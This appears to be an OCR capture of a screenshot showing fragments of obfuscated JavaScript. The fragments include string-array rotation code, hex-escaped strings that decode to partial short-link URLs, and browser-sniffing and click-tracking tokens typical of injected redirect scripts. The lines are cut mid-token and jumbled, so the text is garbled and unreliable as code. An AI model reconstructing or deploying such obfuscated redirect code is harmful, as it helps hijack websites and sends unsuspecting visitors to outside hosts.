
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x49\
\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x6c\x53\x3
2fKZCLx','16548MMjUpf','filter','vendor','click','setItem
st _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){c
;while(!![]){try{const _0x3467b1=-
_0x142fd8(0x19f))/0x2+-
_0x142fd8(0x198))/0x4+-
(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x
ch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}
c38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec3